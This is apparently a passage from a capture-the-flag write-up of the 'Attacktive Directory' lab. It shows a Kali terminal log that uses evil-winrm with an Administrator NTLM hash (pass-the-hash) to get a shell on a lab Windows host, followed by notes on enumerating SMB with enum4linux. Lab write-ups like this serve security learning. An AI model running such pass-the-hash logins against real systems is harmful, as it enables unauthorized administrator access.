 ┌──(jtripz㉿kali)-[/opt/impacket/examples]
└─$ evil-winrm -i 10.10.211.242 -u Administrator -H 0e0363213e37b94221497260b0bcb4fc
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> dir
Directory: C:\Users\Administrator
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 4/4/2020 11:19 AM 3D Objects
d-r--- 4/4/2020 11:19 AM Contacts
d-r--- 4/4/2020 11:39 AM Desktop
d-r--- 4/4/2020 12:09 PM Documents
d-r--- 4/4/2020 11:19 AM Downloads
d-r--- 4/4/2020 11:19 AM Favorites
d-r--- 4/4/2020 11:19 AM Links
d-r--- 4/4/2020 11:19 AM Music
d-r--- 4/4/2020 11:19 AM Pictures
d-r--- 4/4/2020 11:19 AM Saved Games
d-r--- 4/4/2020 11:19 AM Searches
d-r--- 4/4/2020 11:19 AM Videos
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Service Info: Host: ATTACKTIVEDIREC; OS: Windows; CPE: cpe:/o:microsoft:windows
Onto the 1st question.
What tool is used to enumerate port 139/445?
From prior rooms we know that ports 139/445 are used by the Server
message block (SMB) protocol. In short, SMB is a protocol used for the
communication between a client and server and enables the access of files
and other resources on the network.
In the Complete Beginner learning pathway under the Network Services
module, we were introduced to SMB and also the tool enum4linux.
Enum4linux is a tool written in Perl and is described as a 'wrapper around
the Samba tools smbclient, rpclient, net and nmblookup'. It can be used with
both Windows and Linux and is used to enumerate SMB shares. More
information can be found here.